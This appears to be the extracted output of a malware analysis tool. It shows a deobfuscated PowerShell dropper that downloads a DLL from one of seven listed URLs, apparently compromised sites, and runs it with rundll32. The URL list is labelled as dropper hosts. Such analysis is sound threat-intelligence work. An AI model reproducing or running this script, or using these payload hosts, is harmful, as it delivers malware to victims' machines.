 Extracted
Language ps1
Deobfuscated
1 $dfkj = $strs = "https://evgeniys.ru/sap-logs/D6/", "http://crownadvertising.ca/wp-includes/OxiAACCoic/", "https://cars-
taxonomy.mywebartist.eu/-/BPCahsAFjwF/", "http://immoinvest.com.br/blog_old/wp-admin/luoT/", "https://yoho.love/wp-
content/e4laFBDXIvYT6O/", "https://www.168801.xyz/wp-content/6J3CV4meLxvZP/", "https://www.pasionportufuturo.pe/wp-content/XUBS/"
2 foreach ($st in $strs) {
3   $r1 = get-random
4   $r2 = get-random
5   $tpth = "C:\\ProgramData\\\\" + $r1 + ".dll"
6   invoke-webrequest -uri $st -outfile $tpth
7   if (test-path $tpth) {
8     $fp = "C:\\Windows\\SysWow64\\rundll32.exe"
9     $a = $tpth + ",f" + $r2
10     start-process "C:\\Windows\\SysWow64\\rundll32.exe" -argumentlist $a
11     break
12   }
13 }
14 invoke-expression $dfkj
15
URLs
exe.dropper
https://evgeniys.ru/sap-logs/D6/
exe.dropper
http://crownadvertising.ca/wp-includes/OxiAACCoic/
exe.dropper
https://cars-taxonomy.mywebartist.eu/-/BPCahsAFjwF/
exe.dropper
http://immoinvest.com.br/blog_old/wp-admin/luoT/
exe.dropper
https://yoho.love/wp-content/e4laFBDXIvYT6O/
exe.dropper
https://www.168801.xyz/wp-content/6J3CV4meLxvZP/
exe.dropper
https://www.pasionportufuturo.pe/wp-content/XUBS/
Copy all